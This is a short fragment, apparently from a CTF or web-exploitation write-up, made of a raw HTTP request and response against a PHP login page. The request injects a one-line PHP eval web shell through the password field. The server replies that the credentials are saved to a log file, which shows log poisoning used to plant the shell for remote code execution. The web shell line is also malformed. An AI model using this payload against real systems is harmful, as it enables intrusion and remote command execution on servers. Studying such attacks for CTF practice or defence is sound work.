 POST /?page=login&debug=2 HTTP/1.1
Host: 218.76.35.74:20115
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Referer: http://218.76.35.74:20115/?page=login
Connection: close
Upgrade-Insecure-Requests: 1
login=a&password=<?php eval(@$_REQUEST['aaa');?>
HTTP/1.1 200 OK
Date: Fri, 01 Sep 2017 07:15:21 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 289
Connection: close
Content-Type: text/html; charset=UTF-8
Login error, login credentials has been saved to ./log/a.log <center>
login<br/><br/>
<form action="" method="POST">
<input name="login" placeholder="login"><br/>
<input name="password" placeholder="password"><br/><br/>
<input type="submit" value="Go!">
</form>
</center>